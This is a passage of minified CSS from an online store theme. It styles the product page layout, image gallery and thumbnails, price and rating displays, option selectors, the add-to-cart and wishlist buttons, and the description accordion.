.productView-images .productView-image .productView-img-container,.product-page-type .productView .productView-images .productView-image .productView-img-container{max-width:520px;width:100%}.modal .productView .productView-images .productView-image .productView-img-container a img,.product-page-type .productView .productView-images .productView-image .productView-img-container a img{-o-object-fit:cover;object-fit:cover;border-radius:4px}.modal .productView .productView-images ul.productView-thumbnails,.product-page-type .productView .productView-images ul.productView-thumbnails{margin:16px 0 0}.modal .productView .productView-images ul.productView-thumbnails li.productView-thumbnail,.product-page-type .productView .productView-images ul.productView-thumbnails li.productView-thumbnail{padding:0;display:inline-block}.modal .productView .productView-images ul.productView-thumbnails li.productView-thumbnail:not(:last-child),.product-page-type .productView .productView-images ul.productView-thumbnails li.productView-thumbnail:not(:last-child){margin-right:16px}.modal .productView .productView-images ul.productView-thumbnails li.productView-thumbnail a.productView-thumbnail-link,.product-page-type .productView .productView-images ul.productView-thumbnails li.productView-thumbnail a.productView-thumbnail-link{display:inline-block;margin:0;border:none;border-radius:4px;margin-bottom:16px;border:1px solid transparent;max-width:72px;max-height:72px}.modal .productView .productView-images ul.productView-thumbnails li.productView-thumbnail a.productView-thumbnail-link.is-active,.product-page-type .productView .productView-images ul.productView-thumbnails li.productView-thumbnail a.productView-thumbnail-link.is-active{border:1px solid #000}.modal .productView .productView-images ul.productView-thumbnails li.productView-thumbnail a.productView-thumbnail-link img,.product-page-type .productView .productView-images ul.productView-thumbnails li.productView-thumbnail a.productView-thumbnail-link img{max-width:100%;max-height:100%;width:100%;height:100%;border-radius:4px}.modal .productView .productView-images .productguarantee-wrapper,.product-page-type .productView .productView-images .productguarantee-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;background:#fafafa;padding:24px 16px;margin-top:30px;border-radius:4px}@media only screen and (max-width:800px){.modal .productView .productView-images .productguarantee-wrapper,.product-page-type .productView .productView-images .productguarantee-wrapper{display:none}}.modal .productView .productView-images .productguarantee-wrapper .price,.modal .productView .productView-images .productguarantee-wrapper .satisfaction,.product-page-type .productView .productView-images .productguarantee-wrapper .price,.product-page-type .productView .productView-images .productguarantee-wrapper .satisfaction{max-width:50%;width:100%;text-align:center}.modal .productView .productView-images .productguarantee-wrapper .price .icon-size,.modal .productView .productView-images .productguarantee-wrapper .satisfaction .icon-size,.product-page-type .productView .productView-images .productguarantee-wrapper .price .icon-size,.product-page-type .productView .productView-images .productguarantee-wrapper .satisfaction .icon-size{max-width:40px;max-height:40px;width:100%;height:100%}.modal .productView .productView-images .productguarantee-wrapper .price .sub-heading,.modal .productView .productView-images .productguarantee-wrapper .satisfaction .sub-heading,.product-page-type .productView .productView-images .productguarantee-wrapper .price .sub-heading,.product-page-type .productView .productView-images .productguarantee-wrapper .satisfaction .sub-heading{font-family:Krub,sans-serif;color:#424551;font-size:1rem;font-style:normal;font-weight:500;line-height:1.6}.modal .productView .productView-images .productguarantee-wrapper .price h3,.modal .productView .productView-images .productguarantee-wrapper .satisfaction h3,.product-page-type .productView .productView-images .productguarantee-wrapper .price h3,.product-page-type .productView .productView-images .productguarantee-wrapper .satisfaction h3{color:#424551;text-align:center;font-family:Krub,sans-serif;font-size:1.14286rem;font-style:normal;font-weight:800;line-height:1.6;margin:0}.modal .productView .productView-images .productguarantee-wrapper .satisfaction,.product-page-type .productView .productView-images .productguarantee-wrapper .satisfaction{border-right:1px solid #e5e8ed}.modal .productView .productView-details,.product-page-type .productView .productView-details{max-width:56%;width:100%;-webkit-box-flex:0;-ms-flex:0 1 100%;flex:0 1 100%;padding:0 15px 0 50px}@media only screen and (max-width:800px){.modal .productView .productView-details,.product-page-type .productView .productView-details{max-width:100%;padding:0 15px 0 15px}}.modal .productView .productView-details .productView-product .productView-title,.product-page-type .productView .productView-details .productView-product .productView-title{font-family:Krub,sans-serif;color:#1e212c;font-size:1.71429rem;font-style:normal;font-weight:800;line-height:1.3;margin-bottom:8px}.modal .productView .productView-details .productView-product .productView-brand,.product-page-type .productView .productView-details .productView-product .productView-brand{display:inline-block;margin-bottom:16px}@media (max-width:550px){.modal .productView .productView-details .productView-product .productView-brand,.product-page-type .productView .productView-details .productView-product .productView-brand{display:block;margin:0 0 4px 0}}.modal .productView .productView-details .productView-product .productView-brand a,.product-page-type .productView .productView-details .productView-product .productView-brand a{font-family:Krub,sans-serif;font-size:1.14286rem;font-style:normal;font-weight:600;color:#787a80}.modal .productView .productView-details .productView-product .productView-brand a span,.product-page-type .productView .productView-details .productView-product .productView-brand a span{color:#000}.modal .productView .productView-details .productView-product .productSKU,.product-page-type .productView .productView-details .productView-product .productSKU{float:right}@media (max-width:550px){.modal .productView .productView-details .productView-product .productSKU,.product-page-type .productView .productView-details .productView-product .productSKU{float:none;margin-bottom:16px}}.modal .productView .productView-details .productView-product .productSKU dd,.modal .productView .productView-details .productView-product .productSKU dt,.product-page-type .productView .productView-details .productView-product .productSKU dd,.product-page-type .productView .productView-details .productView-product .productSKU dt{color:#787a80}.modal .productView .productView-details .productView-product .productView-rating,.product-page-type .productView .productView-details .productView-product .productView-rating{margin-bottom:24px;color:#787a80;font-family:Krub,sans-serif;font-size:1rem;font-style:normal;font-weight:500;line-height:130%}.modal .productView .productView-details .productView-product .productView-rating .icon--ratingEmpty,.modal .productView .productView-details .productView-product .productView-rating .icon--ratingFull,.product-page-type .productView .productView-details .productView-product .productView-rating .icon--ratingEmpty,.product-page-type .productView .productView-details .productView-product .productView-rating .icon--ratingFull{width:16px;height:16px;margin-right:2px}.modal .productView .productView-details .productView-product .productView-rating .icon--ratingEmpty svg,.modal .productView .productView-details .productView-product .productView-rating .icon--ratingFull svg,.product-page-type .productView .productView-details .productView-product .productView-rating .icon--ratingEmpty svg,.product-page-type .productView .productView-details .productView-product .productView-rating .icon--ratingFull svg{fill:white;stroke:black;width:16px;height:16px}.modal .productView .productView-details .productView-product .productView-rating .icon--ratingFull svg,.product-page-type .productView .productView-details .productView-product .productView-rating .icon--ratingFull svg{fill:black}.modal .productView .productView-details .productView-product .productView-rating svg,.product-page-type .productView .productView-details .productView-product .productView-rating svg{fill:#787a80}.modal .productView .productView-details .productView-product .productView-price-condition,.product-page-type .productView .productView-details .productView-product .productView-price-condition{border-top:1px solid #e5e8ed;border-bottom:1px solid #e5e8ed;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:550px){.modal .productView .productView-details .productView-product .productView-price-condition,.product-page-type .productView .productView-details .productView-product .productView-price-condition{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.modal .productView .productView-details .productView-product .productView-price-condition .productView-price,.product-page-type .productView .productView-details .productView-product .productView-price-condition .productView-price{max-width:100%}.modal .productView .productView-details .productView-product .productView-price-condition .productView-specs,.product-page-type .productView .productView-details .productView-product .productView-price-condition .productView-specs{max-width:100%;text-align:left!important}.modal .productView .productView-details .productView-product .productView-price-condition .productView-specs>div,.product-page-type .productView .productView-details .productView-product .productView-price-condition .productView-specs>div{padding:0 0 16px 0}}.modal .productView .productView-details .productView-product .productView-price-condition .productView-price,.product-page-type .productView .productView-details .productView-product .productView-price-condition .productView-price{max-width:60%;width:100%;padding:24px 0;margin:0}@media (max-width:550px){.modal .productView .productView-details .productView-product .productView-price-condition .productView-price,.product-page-type .productView .productView-details .productView-product .productView-price-condition .productView-price{padding:16px 0;max-width:100%}}.modal .productView .productView-details .productView-product .productView-price-condition .productView-price .price-section,.product-page-type .productView .productView-details .productView-product .productView-price-condition .productView-price .price-section{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.modal .productView .productView-details .productView-product .productView-price-condition .productView-price .price-section--withoutTax [data-product-price-without-tax],.product-page-type .productView .productView-details .productView-product .productView-price-condition .productView-price .price-section--withoutTax [data-product-price-without-tax]{color:#1e212c;font-family:Krub,sans-serif;font-size:1.71429rem;font-style:normal;font-weight:600;line-height:1.3}.modal .productView .productView-details .productView-product .productView-price-condition .productView-price .price-section--withoutTax .price-section--withoutTax,.product-page-type .productView .productView-details .productView-product .productView-price-condition .productView-price .price-section--withoutTax .price-section--withoutTax{margin-left:8px}.modal .productView .productView-details .productView-product .productView-price-condition .productView-price .price-section--withoutTax .price-section--withoutTax [data-product-rrp-without-tax],.product-page-type .productView .productView-details .productView-product .productView-price-condition .productView-price .price-section--withoutTax .price-section--withoutTax [data-product-rrp-without-tax]{color:#787a80;font-family:Krub,sans-serif;font-size:1.14286rem;font-style:normal;font-weight:500}.modal .productView .productView-details .productView-product .productView-price-condition .productView-price .price-section--saving.price,.product-page-type .productView .productView-details .productView-product .productView-price-condition .productView-price .price-section--saving.price{color:#ff4242;font-family:Krub,sans-serif;font-size:1.14286rem;font-style:normal;font-weight:500;text-transform:capitalize;line-height:1.3;margin-top:4px}.modal .productView .productView-details .productView-product .productView-price-condition .productView-price .price-section--saving.price [data-product-price-saved],.product-page-type .productView .productView-details .productView-product .productView-price-condition .productView-price .price-section--saving.price [data-product-price-saved]{margin-left:4px}.modal .productView .productView-details .productView-product .productView-price-condition .productView-specs,.product-page-type .productView .productView-details .productView-product .productView-price-condition .productView-specs{max-width:40%;width:100%;text-align:right}@media (max-width:550px){.modal .productView .productView-details .productView-product .productView-price-condition .productView-specs,.product-page-type .productView .productView-details .productView-product .productView-price-condition .productView-specs{max-width:100%}}.modal .productView .productView-details .productView-product .productView-price-condition .productView-specs>div,.product-page-type .productView .productView-details .productView-product .productView-price-condition .productView-specs>div{border:none;margin:0}.modal .productView .productView-details .productView-product .productView-price-condition .productView-specs .productView-info-name,.modal .productView .productView-details .productView-product .productView-price-condition .productView-specs .productView-info-value,.product-page-type .productView .productView-details .productView-product .productView-price-condition .productView-specs .productView-info-name,.product-page-type .productView .productView-details .productView-product .productView-price-condition .productView-specs .productView-info-value{color:#03cea4;font-family:Krub,sans-serif;font-size:1rem;font-style:normal;font-weight:600;line-height:1.3;margin:0}.modal .productView .productView-details .productView-product .productView-price-condition .productView-specs .productView-info-value,.product-page-type .productView .productView-details .productView-product .productView-price-condition .productView-specs .productView-info-value{font-weight:500;color:#787a80}.modal .productView .productView-details .productView-options,.product-page-type .productView .productView-details .productView-options{margin:24px 0;border-bottom:1px solid #e5e8ed;padding-bottom:24px}.modal .productView .productView-details .productView-options .productguarantee-wrapper,.product-page-type .productView .productView-details .productView-options .productguarantee-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;background:#fafafa;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:24px 16px;margin:30px auto;border-radius:4px}@media only screen and (min-width:800px){.modal .productView .productView-details .productView-options .productguarantee-wrapper,.product-page-type .productView .productView-details .productView-options .productguarantee-wrapper{display:none}}.modal .productView .productView-details .productView-options .productguarantee-wrapper .price,.modal .productView .productView-details .productView-options .productguarantee-wrapper .satisfaction,.product-page-type .productView .productView-details .productView-options .productguarantee-wrapper .price,.product-page-type .productView .productView-details .productView-options .productguarantee-wrapper .satisfaction{max-width:100%;width:100%;text-align:center}.modal .productView .productView-details .productView-options .productguarantee-wrapper .price .icon-size,.modal .productView .productView-details .productView-options .productguarantee-wrapper .satisfaction .icon-size,.product-page-type .productView .productView-details .productView-options .productguarantee-wrapper .price .icon-size,.product-page-type .productView .productView-details .productView-options .productguarantee-wrapper .satisfaction .icon-size{max-width:40px;max-height:40px;width:100%;height:100%}.modal .productView .productView-details .productView-options .productguarantee-wrapper .price .sub-heading,.modal .productView .productView-details .productView-options .productguarantee-wrapper .satisfaction .sub-heading,.product-page-type .productView .productView-details .productView-options .productguarantee-wrapper .price .sub-heading,.product-page-type .productView .productView-details .productView-options .productguarantee-wrapper .satisfaction .sub-heading{font-family:Krub,sans-serif;color:#424551;font-size:1rem;font-style:normal;font-weight:500;line-height:1.6}.modal .productView .productView-details .productView-options .productguarantee-wrapper .price h3,.modal .productView .productView-details .productView-options .productguarantee-wrapper .satisfaction h3,.product-page-type .productView .productView-details .productView-options .productguarantee-wrapper .price h3,.product-page-type .productView .productView-details .productView-options .productguarantee-wrapper .satisfaction h3{color:#424551;text-align:center;font-family:Krub,sans-serif;font-size:1.14286rem;font-style:normal;font-weight:800;line-height:1.6;margin:0}.modal .productView .productView-details .productView-options .productguarantee-wrapper .satisfaction,.product-page-type .productView .productView-details .productView-options .productguarantee-wrapper .satisfaction{border-bottom:1px solid #e5e8ed;padding-bottom:24px}.modal .productView .productView-details .productView-options .productguarantee-wrapper .price,.product-page-type .productView .productView-details .productView-options .productguarantee-wrapper .price{padding-top:24px}.modal .productView .productView-details .productView-options .productView-options-wrap .productView-options-inner,.product-page-type .productView .productView-details .productView-options .productView-options-wrap .productView-options-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-bottom:24px;margin-bottom:0}.modal .productView .productView-details .productView-options .productView-options-wrap .productView-options-inner [data-product-attribute=set-select],.product-page-type .productView .productView-details .productView-options .productView-options-wrap .productView-options-inner [data-product-attribute=set-select]{width:calc(50% - 10px);margin-bottom:16px}@media (max-width:550px){.modal .productView .productView-details .productView-options .productView-options-wrap .productView-options-inner [data-product-attribute=set-select],.product-page-type .productView .productView-details .productView-options .productView-options-wrap .productView-options-inner [data-product-attribute=set-select]{width:100%}}.modal .productView .productView-details .productView-options .productView-options-wrap .productView-options-inner [data-product-attribute=set-select] label,.product-page-type .productView .productView-details .productView-options .productView-options-wrap .productView-options-inner [data-product-attribute=set-select] label{color:#424551;font-family:Krub,sans-serif;font-size:1.14286rem;font-style:normal;font-weight:600;line-height:1.6;text-transform:uppercase;margin-bottom:8px}.modal .productView .productView-details .productView-options .productView-options-wrap .productView-options-inner [data-product-attribute=set-select] select,.product-page-type .productView .productView-details .productView-options .productView-options-wrap .productView-options-inner [data-product-attribute=set-select] select{max-width:100%;width:100%;padding:13px 32px 13px 16px;height:auto;font-family:Krub,sans-serif;font-size:1.14286rem;font-style:normal;font-weight:500;color:#9a9ca5;border:1px solid #d7dadd;border-radius:4px;line-height:1.6;background-position-y:50%;background-position-x:95%}@media (min-width:550px){.modal .productView .productView-details .productView-options .productView-options-wrap .productView-options-inner [data-product-attribute=set-select]:nth-child(odd),.product-page-type .productView .productView-details .productView-options .productView-options-wrap .productView-options-inner [data-product-attribute=set-select]:nth-child(odd){margin-right:20px}}.modal .productView .productView-details .productView-options #add-to-cart-wrapper,.product-page-type .productView .productView-details .productView-options #add-to-cart-wrapper{padding:24px 0 0;display:block;border-top:1px solid #ebebeb}.modal .productView .productView-details .productView-options #add-to-cart-wrapper .quantity-atc-wrapper .form-action,.modal .productView .productView-details .productView-options #add-to-cart-wrapper .quantity-atc-wrapper .form-field--increments,.product-page-type .productView .productView-details .productView-options #add-to-cart-wrapper .quantity-atc-wrapper .form-action,.product-page-type .productView .productView-details .productView-options #add-to-cart-wrapper .quantity-atc-wrapper .form-field--increments{max-width:50%;width:100%;margin:1rem}@media (max-width:550px){.modal .productView .productView-details .productView-options #add-to-cart-wrapper .quantity-atc-wrapper .form-action,.modal .productView .productView-details .productView-options #add-to-cart-wrapper .quantity-atc-wrapper .form-field--increments,.product-page-type .productView .productView-details .productView-options #add-to-cart-wrapper .quantity-atc-wrapper .form-action,.product-page-type .productView .productView-details .productView-options #add-to-cart-wrapper .quantity-atc-wrapper .form-field--increments{max-width:100%}}.modal .productView .productView-details .productView-options #add-to-cart-wrapper .quantity-atc-wrapper .form-field--increments label,.product-page-type .productView .productView-details .productView-options #add-to-cart-wrapper .quantity-atc-wrapper .form-field--increments label{color:#424551;font-family:Krub,sans-serif;font-size:1.14286rem;font-style:normal;font-weight:600;line-height:1.6;text-transform:uppercase;margin-bottom:8px}.modal .productView .productView-details .productView-options #add-to-cart-wrapper .quantity-atc-wrapper .form-field--increments .form-increment,.product-page-type .productView .productView-details .productView-options #add-to-cart-wrapper .quantity-atc-wrapper .form-field--increments .form-increment{display:-webkit-box;display:-ms-flexbox;display:flex}.modal .productView .productView-details .productView-options #add-to-cart-wrapper .quantity-atc-wrapper .form-field--increments .form-increment .button--icon,.product-page-type .productView .productView-details .productView-options #add-to-cart-wrapper .quantity-atc-wrapper .form-field--increments .form-increment .button--icon{background:#f4f5f6;max-width:88px;width:100%;padding:0;border:none}.modal .productView .productView-details .productView-options #add-to-cart-wrapper .quantity-atc-wrapper .form-field--increments .form-increment .button--icon:not(:last-child),.product-page-type .productView .productView-details .productView-options #add-to-cart-wrapper .quantity-atc-wrapper .form-field--increments .form-increment .button--icon:not(:last-child){margin-right:8px}.modal .productView .productView-details .productView-options #add-to-cart-wrapper .quantity-atc-wrapper .form-field--increments .form-increment input.form-input--incrementTotal,.product-page-type .productView .productView-details .productView-options #add-to-cart-wrapper .quantity-atc-wrapper .form-field--increments .form-increment input.form-input--incrementTotal{margin-right:8px;color:#1e212c;text-align:center;font-family:Krub,sans-serif;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.5px;border-radius:4px;border-color:#1e212c}.modal .productView .productView-details .productView-options #add-to-cart-wrapper .quantity-atc-wrapper .form-action,.product-page-type .productView .productView-details .productView-options #add-to-cart-wrapper .quantity-atc-wrapper .form-action{display:inline-block}@media (min-width:550px){.modal .productView .productView-details .productView-options #add-to-cart-wrapper .quantity-atc-wrapper .form-action,.product-page-type .productView .productView-details .productView-options #add-to-cart-wrapper .quantity-atc-wrapper .form-action{margin:24px 0 24px}}.modal .productView .productView-details .productView-options #add-to-cart-wrapper .quantity-atc-wrapper .form-action #form-action-addToCart,.product-page-type .productView .productView-details .productView-options #add-to-cart-wrapper .quantity-atc-wrapper .form-action #form-action-addToCart{margin:0;width:calc(100% - 10px);font-family:Krub,sans-serif;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.5px;background:#1e212c;border-radius:4px;text-transform:capitalize}@media (max-width:550px){.modal .productView .productView-details .productView-options #add-to-cart-wrapper .quantity-atc-wrapper .form-action #form-action-addToCart,.product-page-type .productView .productView-details .productView-options #add-to-cart-wrapper .quantity-atc-wrapper .form-action #form-action-addToCart{width:100%;margin-left:0;margin:24px 0}}.modal .productView .productView-details .productView-options #add-to-cart-wrapper .productAttributes-message,.product-page-type .productView .productView-details .productView-options #add-to-cart-wrapper .productAttributes-message{margin-top:16px}.modal .productView .productView-details .productView-options .form-wishlist,.product-page-type .productView .productView-details .productView-options .form-wishlist{padding:0;display:none;width:50%;margin:24px 0 0;padding-right:10px}@media (max-width:550px){.modal .productView .productView-details .productView-options .form-wishlist,.product-page-type .productView .productView-details .productView-options .form-wishlist{width:100%;padding-right:0}}.modal .productView .productView-details .productView-options .form-wishlist a[data-dropdown=wishlist-dropdown],.product-page-type .productView .productView-details .productView-options .form-wishlist a[data-dropdown=wishlist-dropdown]{background:#f4f5f6;border:none;color:#424551;text-align:center;font-family:Krub,sans-serif;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.5px;margin:0;width:100%}.modal .productView .productView-details .productView-options .form-wishlist ul.drop-down-menu,.product-page-type .productView .productView-details .productView-options .form-wishlist ul.drop-down-menu{border:1px solid #d7dadd;top:0!important}.modal .productView .productView-details .productView-options .form-wishlist #wishlist-dropdown.is-open,.product-page-type .productView .productView-details .productView-options .form-wishlist #wishlist-dropdown.is-open{top:calc(100% - 22px)!important;padding-right:10px}.modal .productView .productView-details .productView-options .form-wishlist #wishlist-dropdown.is-open li,.product-page-type .productView .productView-details .productView-options .form-wishlist #wishlist-dropdown.is-open li{border-bottom:1px solid #e5e8ed}.modal .productView .productView-details .productView-options .form-wishlist #wishlist-dropdown.is-open li a,.modal .productView .productView-details .productView-options .form-wishlist #wishlist-dropdown.is-open li input,.product-page-type .productView .productView-details .productView-options .form-wishlist #wishlist-dropdown.is-open li a,.product-page-type .productView .productView-details .productView-options .form-wishlist #wishlist-dropdown.is-open li input{color:#424551;text-align:center;font-family:Krub,sans-serif;font-size:1rem;font-style:normal;font-weight:700}.modal .productView .productView-details .productView-options .form-wishlist #wishlist-dropdown.is-open li a:hover,.modal .productView .productView-details .productView-options .form-wishlist #wishlist-dropdown.is-open li input:hover,.product-page-type .productView .productView-details .productView-options .form-wishlist #wishlist-dropdown.is-open li a:hover,.product-page-type .productView .productView-details .productView-options .form-wishlist #wishlist-dropdown.is-open li input:hover{background:#424551;color:#fff}.modal .productView .productView-details .productView-options .form-wishlist+.form-action,.product-page-type .productView .productView-details .productView-options .form-wishlist+.form-action{float:none;width:50%;display:inline-block;margin:24px 0 0;padding-right:10px}@media (max-width:550px){.modal .productView .productView-details .productView-options .form-wishlist+.form-action,.product-page-type .productView .productView-details .productView-options .form-wishlist+.form-action{width:100%;margin:0;padding:0}}.modal .productView .productView-details .productView-options .form-wishlist+.form-action #qn-add-to-quote,.modal .productView .productView-details .productView-options .form-wishlist+.form-action .qn-add-to-quote,.modal .productView .productView-details .productView-options .form-wishlist+.form-action a.call-for-pricing,.product-page-type .productView .productView-details .productView-options .form-wishlist+.form-action #qn-add-to-quote,.product-page-type .productView .productView-details .productView-options .form-wishlist+.form-action .qn-add-to-quote,.product-page-type .productView .productView-details .productView-options .form-wishlist+.form-action a.call-for-pricing{margin:1rem 0;border-radius:4px;border:none;color:#fff;background:#000;text-align:center;font-family:Krub,sans-serif;font-size:1.14286rem;font-style:normal;font-weight:600;letter-spacing:.5px;width:100%;max-width:300px;scroll-margin-top:150px}.modal .productView .productView-details .productView-options .form-wishlist+.form-action a.call-for-pricing,.product-page-type .productView .productView-details .productView-options .form-wishlist+.form-action a.call-for-pricing{font-size:1rem}.modal .productView .productView-details .productView-options .form-wishlist+.form-action a.call-for-pricing:hover,.product-page-type .productView .productView-details .productView-options .form-wishlist+.form-action a.call-for-pricing:hover{color:#fff!important;outline:0}@media (min-width:800px) and (max-width:850px){.modal .productView .productView-details .productView-options .form-wishlist+.form-action a.call-for-pricing,.product-page-type .productView .productView-details .productView-options .form-wishlist+.form-action a.call-for-pricing{font-size:.85714rem}}.modal .accordion-block .accordion-navigation,.product-page-type .accordion-block .accordion-navigation{border:none;border-bottom:1px solid #d7dadd;background:#f4f5f6}.modal .accordion-block .accordion-navigation.is-open .accordion-title,.product-page-type .accordion-block .accordion-navigation.is-open .accordion-title{color:#000}.modal .accordion-block .accordion-navigation .accordion-title,.product-page-type .accordion-block .accordion-navigation .accordion-title{color:#424551;font-family:Krub,sans-serif;font-size:1.42857rem;font-style:normal;font-weight:700;line-height:1.6;text-transform:capitalize;letter-spacing:normal;-webkit-transition:color ease .25s;transition:color ease .25s;padding:16px 24px}.modal .accordion-block .accordion-navigation .accordion-navigation-actions .icon,.product-page-type .accordion-block .accordion-navigation .accordion-navigation-actions .icon{width:24px;height:24px}.modal .accordion-block .accordion-content,.product-page-type .accordion-block .accordion-content{padding:32px 0}.modal .accordion-block .accordion-content [itemprop=description],.product-page-type .accordion-block .accordion-content [itemprop=description]{display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:800px){.modal .accordion-block .accordion-content [itemprop=description],.product-page-type .accordion-block .accordion-content [itemprop=description]{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.modal .accordion-block .accordion-content [itemprop=description] .product-description,.product-page-type .accordion-block .accordion-content [itemprop=description] .product-description{max-width:60%;width:100%}@media (max-width:800px){.modal .accordion-block .accordion-content [itemprop=description] .product-description,.product-page-type .accordion-block .accordion-content [itemprop=description] .product-description{max-width:100%}}.modal .accordion-block .accordion-content [itemprop=description] .custom-field-content,.product-page-type .accordion-block .accordion-content [itemprop=description] .custom-field-content{max-width:40%;width:100%}@media (max-width:800px){.modal .accordion-block .accordion-content [itemprop=description] .custom-field-content,.product-page-type .accordion-block .accordion-content [itemprop=description] .custom-field-content{max-width:100%}}@media (min-width:800px){.modal .accordion-block .accordion-content [itemprop=description] .product-description,.product-page-type .accordion-block .accordion-content [itemprop=description] .product-description{padding-right:8px}}.modal .accordion-block .accordion-content [itemprop=description] h1,.modal .accordion-block .accordion-content [itemprop=description] h2,.modal .accordion-block .accordion-content [itemprop=description] h3,.product-page-type .accordion-block .accordion-content [itemprop=description] h1,.product-page-type .accordion-block .accordion-content [itemprop=description] h2,.product-page-type .accordion-block .accordion-content [itemprop=description] h3{color:#1e212c;font-family:Krub,sans-serif;font-style:normal;font-weight:800;line-height:1.6;text-transform:capitalize}.modal .accordion-block .accordion-content [itemprop=description] h2,.modal .accordion-block .accordion-content [itemprop=description] h3,.product-page-type .accordion-block .accordion-content [itemprop=description] h2,.product-page-type .accordion-block .accordion-content [itemprop=description] h3{font-size:1.71429rem}.modal .accordion-block .accordion-content [itemprop=description] h1,.product-page-type .accordion-block .accordion-content [itemprop=description] h1{font-size:2rem;margin:0}.modal .accordion-block .accordion-content [itemprop=description] p,.product-page-type .accordion-block .accordion-content [itemprop=description] p{color:#424551;font-family:Krub,sans-serif;font-size:1.14286rem;font-style:normal;font-weight:500;line-height:1.6}.modal .accordion-block .accordion-content [itemprop=description] a,.product-page-type .accordion-block .accordion-content [itemprop=description] a{text-decoration:underline}.modal .accordion-block .accordion-content [itemprop=description] ul li,.product-page-type .accordion-block .accordion-content [itemprop=description] ul li{color:#424551;font-family:Krub,sans-serif;font-size:1.14286rem;font-style:normal;font-weight:500;line-height:1.6}.modal .accordion-block .accordion-content [itemprop=description] table,.product-page-type .accordion-block .accordion-content [itemprop=description] table{width:100%;border-collapse:collapse;border:1px solid #e5e8ed;margin-top:24px}.modal .accordion-block .accordion-content [itemprop=description] table tbody,.product-page-type .accordion-block .accordion-content [itemprop=description] table tbody{color:#1e212c;font-family:Krub,sans-serif;font-size:1.14286rem;font-style:normal;font-weight:500}.modal .accordion-block .accordion-content [itemprop=description] table tbody th,.product-page-type .accordion-block .accordion-content [itemprop=description] table tbody th{color:#424551;font-weight:800;text-align:left;background:#e5e8ed;padding:12px}.modal .accordion-block .accordion-content [itemprop=description] table tbody tr,.product-page-type .accordion-block .accordion-content [itemprop=description] table tbody tr{border-bottom:1px solid #e5e8ed}.modal .accordion-block .accordion-content [itemprop=description] table tbody td,.product-page-type .accordion-block .accordion-content [itemprop=description] table tbody td{padding:12px}.modal .accordion-block .accordion-content [itemprop=description] .key-features-wrapper,.product-page-type .accordion-block .accordion-content [itemprop=description] .key-features-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:16px 0}.modal .accordion-block .accordion-content [itemprop=description] .key-features-wrapper .keyFeature,.product-page-type .accordion-block .accordion-content [itemprop=description] .key-features-wrapper .keyFeature{width:calc(33.33% - 8px);text-align:center;margin:0 4px}@media (max-width:550px){.modal .accordion-block .accordion-content [itemprop=description] .key-features-wrapper .keyFeature,.product-page-type .accordion-block .accordion-content [itemprop=description] .key-features-wrapper .keyFeature{width:calc(50% - 8px)}}.modal .accordion-block .accordion-content [itemprop=description] .productKeyFeatures,.product-page-type .accordion-block .accordion-content [itemprop=description] .productKeyFeatures{border-bottom:1px solid #d7dadd}@media (min-width:800px){.modal .accordion-block .accordion-content [itemprop=description] .custom-field-content,.product-page-type .accordion-block .accordion-content [itemprop=description] .custom-field-content{padding-left:8px}}.modal .accordion-block .accordion-content [itemprop=description] .custom-field-content .store-info-wrapper,.product-page-type .accordion-block .accordion-content [itemprop=description] .custom-field-content .store-info-wrapper{border-radius:4px}.modal .accordion-block .accordion-content [itemprop=description] .custom-field-content .store-info-wrapper .store-info--heading,.product-page-type .accordion-block .accordion-content [itemprop=description] .custom-field-content .store-info-wrapper .store-info--heading{background:#f4f5f6;padding:16px 24px;border-radius:4px}.modal .accordion-block .accordion-content [itemprop=description] .custom-field-content .store-info-wrapper .store-info--heading .sub-heading,.product-page-type .accordion-block .accordion-content [itemprop=description] .custom-field-content .store-info-wrapper .store-info--heading .sub-heading{color:#000;font-family:Krub,sans-serif;font-size:1rem;font-style:normal;font-weight:500;line-height:1.6}.modal .accordion-block .accordion-content [itemprop=description] .custom-field-content .store-info-wrapper .store-info--heading h2,.product-page-type .accordion-block .accordion-content [itemprop=description] .custom-field-content .store-info-wrapper .store-info--heading h2{margin:0}.modal .accordion-block .accordion-content [itemprop=description] .custom-field-content .store-info-wrapper .store-info,.product-page-type .accordion-block .accordion-content [itemprop=description] .custom-field-content .store-info-wrapper .store-info{padding:24px;border-radius:4px;border:1px solid #f4f5f6}.modal .accordion-block .accordion-content [itemprop=description] .custom-field-content .store-info-wrapper .store-info ul,.product-page-type .accordion-block .accordion-content [itemprop=description] .custom-field-content .store-info-wrapper .store-info ul{list-style:none;margin:0}.modal .accordion-block .accordion-content [itemprop=description] .custom-field-content .store-info-wrapper .store-info ul li,.product-page-type .accordion-block .accordion-content [itemprop=description] .custom-field-content .store-info-wrapper .store-info ul li{margin-bottom:8px}.modal .accordion-block .accordion-content [itemprop=description] .custom-field-content .store-info-wrapper .store-info ul li img,.product-page-type .accordion-block .accordion-content [itemprop=description] .custom-field-content .store-info-wrapper .store-info ul li img{margin-right:16px}.modal .accordion-block .accordion-content [itemprop=description] .custom-field-content .store-info-wrapper .store-info ul li .phone-link,.product-page-type .accordion-block .accordion-content [itemprop=description] .custom-field-content .store-info-wrapper .store-info ul li .phone-link{text-decoration:none}.modal .accordion-block .accordion-content [itemprop=description] .custom-field-content .manufacturer-downlaod,.product-page-type .accordion-block .accordion-content [itemprop=description] .custom-field-content .manufacturer-downlaod{list-style:none;padding:24px;background:#fafafa}.modal .accordion-block .accordion-content [itemprop=description] .custom-field-content .manufacturer-downlaod li,.product-page-type .accordion-block .accordion-content [itemprop=description] .custom-field-content .manufacturer-downlaod li{padding:16px 